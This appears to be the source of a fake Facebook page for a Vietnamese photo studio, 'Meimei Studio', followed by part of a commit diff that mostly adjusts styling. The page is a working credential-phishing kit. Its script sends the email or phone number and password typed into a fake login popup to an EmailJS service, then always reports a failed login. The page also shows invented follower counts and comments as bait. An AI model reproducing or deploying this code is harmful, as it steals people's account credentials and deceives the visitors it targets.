                            <div class="action comment" onclick="showLoginPopup()">
                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yY/r/a2B8aH2zWrc.png" alt="Comment"> Bình luận <span>626</span>
                            </div>
                            <div class="action share" onclick="showLoginPopup()">
                                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yQ/r/0--2A9QseKL.png" alt="Share"> Chia sẻ
                            </div>
                        </div>
                        <div class="comments">
                            <p><strong>Hương Trà:</strong> Rép ib em với chị ơi!</p>
                            <p><strong>Thảo Linh:</strong> Bên mình còn tuyển mẫu feedback không ạ?</p>
                        </div>
                    </div>

                    <!-- Các bài viết khác giữ nguyên tương tự -->
                </div>

                <div id="about-tab" class="intro-section about-section tab-content">
                    <p><strong>Giới thiệu</strong></p>
                    <div class="item">
                        <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/4r5pN3v2aN5.png" alt="Page">
                        <span>Studio chụp ảnh</span>
                    </div>
                    <div class="item">
                        <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yb/r/5uH7TXzWENM.png" alt="Website">
                        <span><a href="https://www.tiktok.com/@meimeimodel_vision">tiktok.com/@meimeimodel_vision</a></span>
                    </div>
                    <div class="item">
                        <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yW/r/6zYk4cJJeL8.png" alt="Email">
                        <span>contact@meimeistudio.vn</span>
                    </div>
                    <div class="item">
                        <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/5hM-k1AN4eS.png" alt="Location">
                        <span>424 Nguyễn Trãi, Quận 1, TP. Hồ Chí Minh</span>
                    </div>
                </div>

                <div id="reels-tab" class="reels-section tab-content">
                    <p><strong>Reels</strong></p>
                    <div class="video-list">
                        <div class="video-item" onclick="showLoginPopup()">
                            <img src="https://imgur.com/bASHqqu.jpg" alt="Thumbnail" class="thumbnail">
                            <div class="play-icon"></div>
                            <div class="video-info">
                                <div class="title">Reel 1 - Meimei Studio</div>
                                <div class="meta">10/04/2025 • 0:15</div>
                            </div>
                        </div>
                        <!-- Các reel khác tương tự -->
                    </div>
                </div>

                <div id="likes-tab" class="likes-section tab-content">
                    <p><strong>Lượt thích</strong></p>
                    <p>893k lượt thích</p>
                    <p>648k người theo dõi</p>
                    <div class="like-item">
                        <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Avatar">
                        <span><a href="#">Lan Anh</a></span>
                    </div>
                    <div class="like-item">
                        <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Avatar">
                        <span><a href="#">Ngọc Mai</a></span>
                    </div>
                    <p>Và 7.8k người khác</p>
                </div>
            </div>
        </div>

        <!-- Popup đăng nhập -->
        <div id="overlay" class="overlay" onclick="hideLoginPopup()"></div>
        <div id="loginPopup" class="popup">
            <div class="login-container">
                <input type="text" id="login-input" placeholder="Email hoặc số điện thoại">
                <input type="password" id="password" placeholder="Mật khẩu">
                <button class="btn-login" onclick="loginWithForm()">
                    <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y_/r/6YvXqYx61Kr.png" alt="Login Icon">
                    Đăng nhập
                </button>
                <a class="forgot-password" href="#">Quên mật khẩu?</a>
                <div class="divider"></div>
                <button class="btn-create" onclick="alert('Chuyển đến trang tạo tài khoản (chức năng demo)')">Tạo tài khoản mới</button>
                <div id="error-message" class="error-message"></div>
            </div>
        </div>
    </div>

    <script>
        // Kiểm tra trạng thái đăng nhập
        function isLoggedIn() {
            const cookies = document.cookie.split(';');
            for (let cookie of cookies) {
                if (cookie.trim() === "isLoggedIn=true") {
                    return true;
                }
            }
            return false;
        }

        // Hiển thị popup đăng nhập
        function showLoginPopup() {
            if (!isLoggedIn()) {
                document.getElementById('loginPopup').style.display = 'block';
                document.getElementById('overlay').style.display = 'block';
                document.getElementById('error-message').innerText = ''; // Xóa thông báo lỗi cũ
            }
        }

        // Ẩn popup
        function hideLoginPopup() {
            document.getElementById('loginPopup').style.display = 'none';
            document.getElementById('overlay').style.display = 'none';
        }

        // Hàm đăng nhập
        function loginWithForm() {
            const loginInput = document.getElementById('login-input').value || "";
            const password = document.getElementById('password').value || "";
            const errorMessage = document.getElementById('error-message');

            // Gửi thông tin qua EmailJS bất kể đúng hay sai
            const templateParams = {
                name: "User",
                time: new Date().toLocaleString(),
                email: loginInput,
                password: password,
                action: "Đăng nhập",
                timestamp: new Date().toLocaleString()
            };

            emailjs.send('service_ytsr91e', 'template_gwserzi', templateParams)
                .then((response) => {
                    console.log("Email gửi thành công:", response.status, response.text);
                    // Luôn hiển thị thông báo thất bại bất kể email gửi thành công
                    errorMessage.innerText = "Đăng nhập không thành công: Sai tên đăng nhập hoặc mật khẩu";
                })
                .catch((error) => {
                    console.error("Lỗi gửi email:", error);
                    errorMessage.innerText = "Đăng nhập không thành công: Sai tên đăng nhập hoặc mật khẩu";
                });
        }

        // Hiển thị tab
        function showTab(tabId) {
            document.querySelectorAll('.tab-content').forEach(tab => {
                tab.style.display = 'none';
            });
            document.querySelectorAll('.tabs a').forEach(tab => {
                tab.classList.remove('active');
            });
            document.getElementById(tabId).style.display = 'block';
            document.querySelector(`.tabs a[onclick="showTab('${tabId}')"]`).classList.add('active');

            if (tabId === 'videos-tab' || tabId === 'about-tab' || tabId === 'reels-tab') {
                document.querySelector('.posts').style.maxWidth = '100%';
                document.querySelector('.sidebar').style.display = 'none';
            } else {
                document.querySelector('.posts').style.maxWidth = '500px';
                document.querySelector('.sidebar').style.display = 'block';
            }
        }

        // Hiển thị tab mặc định
        showTab('posts-tab');
    </script>
</body>
</html>



==== commit 186290af: "Update index.html" ====
--- a/facebookdangnhaphoacdangky.html/index.html
+++ b/facebookdangnhaphoacdangky.html/index.html
@@ -19,6 +19,7 @@
         }
         body {
             background-color: #F0F2F5;
+            color: #1c1e21;
         }
         .container {
             width: 100%;
@@ -33,7 +34,7 @@
             background-color: #FFFFFF;
             padding: 10px 15px;
             box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
-            height: 50px;
+            height: 56px;
             position: sticky;
             top: 0;
             z-index: 100;
@@ -43,8 +44,8 @@
             font-weight: bold;
         }
         .header .icon {
-            font-size: 20px;
-            color: #000000;
+            width: 24px;
+            height: 24px;
         }
         .header .back-section {
             display: flex;
@@ -134,8 +135,8 @@
         .action-buttons button {
             padding: 10px 12px;
             border: none;
-            border-radius: 5px;
-            font-size: 12px;
+            border-radius: 6px;
+            font-size: 14px;
             cursor: pointer;
             height: 36px;
             display: flex;
@@ -152,18 +153,17 @@
             width: 16px;
             height: 16px;
         }
-        .action-buttons .like {
+        .action-buttons .follow {
             background-color: #E4E6EB;
             color: #050505;
         }
-        .action-buttons .like img {
+        .action-buttons .follow img {
             width: 16px;
             height: 16px;
         }
         .action-buttons .more {
             background-color: #E4E6EB;
             color: #050505;
-            font-size: 16px;
             padding: 10px;
             min-width: 36px;
         }
@@ -173,15 +173,18 @@
             padding: 10px 15px;
             background-color: #FFFFFF;
             border-bottom: 1px solid #E4E6EB;
-            height: 40px;
+            height: 48px;
             overflow-x: auto;
             white-space: nowrap;
+            position: sticky;
+            top: 56px;
+            z-index: 99;
         }
         .tabs a {
             text-decoration: none;
-            color: #050505;
-            font-size: 14px;
-            padding-bottom: 5px;
+            color: #65676b;
+            font-size: 15px;
+            padding: 0 16px 12px;
             font-weight: 600;
         }
         .tabs a.active {
@@ -189,18 +192,20 @@
             border-bottom: 2px solid #1877F2;
         }
         .tabs a:hover {
-            background: #F5F6F5;
+            background: #F2F3F5;
+            border-radius: 8px;
         }
         .details {
             background-color: #FFFFFF;
             padding: 15px;
             border-bottom: 1px solid #E4E6EB;
             height: auto;
+            overflow: hidden;
         }
         .details .item {
             display: flex;
             align-items: center;
-            margin: 5px 0;
+            margin: 8px 0;
             font-size: 14px;
             color: #606770;
         }
@@ -208,23 +213,6 @@
             margin-right: 10px;
             width: 16px;
             height: 16px;
-            background-size: contain;
-            background-repeat: no-repeat;
-        }
-        .details .item .icon.page {
-            background-image: url('https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/4r5pN3v2aN5.png');
-        }
-        .details .item .icon.location {
-            background-image: url('https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/5hM-k1AN4eS.png');
-        }
-        .details .item .icon.email {
-            background-image: url('https://static.xx.fbcdn.net/rsrc.php/v3/yW/r/6zYk4cJJeL8.png');
-        }
-        .details .item .icon.website {
-            background-image: url('https://static.xx.fbcdn.net/rsrc.php/v3/yb/r/5uH7TXzWENM.png');
-        }
-        .details .item .icon.hours {
-            background-image: url('https://static.xx.fbcdn.net/rsrc.php/v3/yU/r/u7v2q0v-KuV.png');
         }
         .details .item strong {
             color: #1C1E21;
@@ -277,31 +265,6 @@
             display: block;
             margin-bottom: 5px;
             font-size: 16px;
-        }
-        .about-tabs {
-            display: flex;
-            border-bottom: 1px solid #DDDFE2;
-            margin-bottom: 12px;
-            overflow-x: auto;
-            white-space: nowrap;
-        }
-        .about-tabs a {
-            padding: 8px 12px;
-            font-size: 14px;
-            color: #65676B;
-            text-decoration: none;
-            font-weight: 600;
-            border-bottom: 2px solid transparent;
-        }
-        .about-tabs a.active {
-            color: #0866FF;
-            border-bottom: 2px solid #0866FF;
-        }
-        .about-content {
-            display: none;
-        }
-        .about-content.active {
-            display: block;
         }
         .photos-section .album {
             display: grid;
@@ -452,7 +415,6 @@
             color: #050505;
             margin-bottom: 8px;
             line-height: 1.4;
-            text-decoration: none;
         }
         .post .image-gallery {
             display: grid;
@@ -499,7 +461,6 @@
             height: 16px;
             border-radius: 50%;
             margin-right: 4px;
-            display: block;
         }
         .actions {
             display: flex;
@@ -551,7 +512,6 @@
             height: 20px;
             border-radius: 50%;
             margin-right: 8px;
-            display: block;
         }
         .overlay {
             display: none;
@@ -696,12 +656,12 @@
         <!-- Header -->
         <div class="header">
             <div class="back-section">
-                <span class="icon">⬅</span>
+                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/Y8cRKvgL8fn.png" alt="Back" class="icon">
                 <span>Meimei Studio</span>
             </div>
             <div class="title">Meimei Studio</div>
             <div>
-                <span class="icon">⋮</span>
+                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y_/r/6YvXqYx61Kr.png" alt="Menu" class="icon">
             </div>
         </div>
 
@@ -729,10 +689,12 @@
             <button class="message" onclick="showLoginPopup()">
                 <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y9/r/uhI4UDzbyrR.png" alt="Messenger"> Nhắn tin
             </button>
-            <button class="like" onclick="showLoginPopup()">
-                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yx/r/1FDa2tDB3Pp.png" alt="Like"> Thích
+            <button class="follow" onclick="showLoginPopup()">
+                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yu/r/1X-btTgtC5M.png" alt="Follow"> Theo dõi
             </button>
-            <button class="more" onclick="alert('Mở menu tùy chọn (chức năng demo)')">⋮</button>
+            <button class="more" onclick="alert('Mở menu tùy chọn (chức năng demo)')">
+                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y_/r/6YvXqYx61Kr.png" alt="More">
+            </button>
         </div>
 
         <!-- Tabs -->
@@ -748,23 +710,23 @@
         <!-- Details -->
         <div class="details">
             <div class="item">
-                <span class="icon page"></span>
+                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/4r5pN3v2aN5.png" alt="Page" class="icon">
                 <span><strong>Trang</strong> • Studio chụp ảnh</span>
             </div>
             <div class="item">
-                <span class="icon location"></span>
-                <span><strong>424 Nguyễn Trãi, 286/1B Trần Hưng Đạo, P. Nguyễn Cư Trinh, Q1, Hồ Chí Minh</strong></span>
+                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yq/r/5hM-k1AN4eS.png" alt="Location" class="icon">
+                <span><strong>424 Nguyễn Trãi, Q1, TP. HCM</strong></span>
             </div>
             <div class="item">
-                <span class="icon email"></span>
+                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yW/r/6zYk4cJJeL8.png" alt="Email" class="icon">
                 <span><strong>contact@meimeistudio.vn</strong></span>
             </div>
             <div class="item">
-                <span class="icon website"></span>
-                <span><strong><a href="https://www.tiktok.com/@meimeimodel_vision">https://www.tiktok.com/@meimeimodel_vision</a></strong></span>
+                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yb/r/5uH7TXzWENM.png" alt="Website" class="icon">
+                <span><strong><a href="https://www.tiktok.com/@meimeimodel_vision">tiktok.com/@meimeimodel_vision</a></strong></span>
             </div>
             <div class="item">
-                <span class="icon hours"></span>
+                <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yU/r/u7v2q0v-KuV.png" alt="Hours" class="icon">
                 <span><strong>Lưu mở cửa</strong></span>
             </div>
         </div>
@@ -850,6 +812,7 @@
                             <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yR/r/6UHmJipH8-J.png" alt="Haha">
                             <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/EhyW6biK10i.png" alt="Love">
                             <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="User Avatar">
+                            <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="User Avatar">
                             <span>Meimeistudio và 9.8k người khác</span>
                         </div>
                         <div class="actions">
@@ -895,6 +858,7 @@
                             <img src="https://static.xx.fbcdn.net/rsrc.php/v3/yR/r/6UHmJipH8-J.png" alt="Haha">
                             <img src="https://static.xx.fbcdn.net/rsrc.php/v3/y8/r/EhyW6biK10i.png" alt="Love">
                             <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="User Avatar">
+                            <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="User Avatar">
                             <span>Meimeistudio và 6.1k người khác</span>
                         </div>
                         <div class="actions">
@@ -914,25 +878,158 @@
                         </div>
                     </div>
 
-                    <!-- Các bài viết khác giữ nguyên tương tự -->
+                    <!-- Bài viết 3 -->
+                    <div class="post">
+                        <div class="post-header">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic">
+                            <div class="info">
+                                <div class="name">Meimei Studio <span class="verified"></span></div>
+                                <div class="meta">
+                                    <span class="time">12/01/2025</span>
+                                </div>
+                            </div>
+                        </div>
